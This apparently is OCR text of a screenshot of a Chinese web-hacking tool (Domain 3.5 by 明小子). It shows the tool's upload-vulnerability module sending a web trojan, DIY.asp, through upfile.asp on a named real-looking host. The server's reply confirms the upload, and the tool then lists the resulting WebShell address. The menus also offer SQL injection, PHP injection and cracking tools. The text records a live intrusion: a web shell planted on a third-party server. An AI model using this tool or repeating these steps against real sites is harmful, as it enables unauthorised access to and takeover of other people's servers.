 旁注WEB综合检测程序 Ver3.5正式版 (05.7.1版) [黑客动画吧出品 - 明小子]
旁注检测 综合上传 SQL注入 PHP注入 数据库管理 破解工具 辅助工具 关于程序
选择类型
动网上传漏洞 动力上传漏洞 动感购物商城 乔客上传漏洞 自己定义
基本设置
动网上传功能介绍: 无需抓包,使用默认Cookies既可直接上传!若失败,请自行抓包填写Cookies!
漏洞页面: http://www.xxx.com/bbs/upfile.asp
提交地址: http://oa.airfex.net/upfile.asp 上传
默认网页木马 自选网页木马
文件名: DIY.asp
Cookies: iscookies=0; 粘贴
返回信息
WebShell地址: http://oa.airfex.net/DIY.asp 打开
HTTP/1.1 200 OK
Date: Sat, 07 Mar 2015 01:03:03 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 92
Content-Type: text/html
Set-Cookie: ASPSESSIONIDCAQSCBRC=ADPLJPNAINPLPGDFEPKDMPPE; path=/
Cache-control: private
<html>
<head>
<title>文件上传</title>
</head>
<body>
已上传文件:DIY.asp</body></html>
完毕 0%